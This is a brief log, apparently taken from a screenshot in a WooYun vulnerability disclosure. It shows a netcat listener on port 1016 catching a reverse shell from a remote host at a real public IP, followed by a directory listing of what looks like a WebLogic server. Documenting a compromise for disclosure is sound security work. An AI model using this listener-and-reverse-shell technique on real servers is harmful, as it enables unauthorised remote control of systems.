 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
222.173.29.4: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [222.173.29.4] 21282: NO_DATA
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
javax.servlet.context.tempdir
lib
logcopy.sh
nohup.out
nohup.out.201511040000
nohup.out.201511050000
nohup.out.201511060000
nohup.out.201511070000
nohup.out.201511080000
nohup.out.201511090000
www.wooyun.org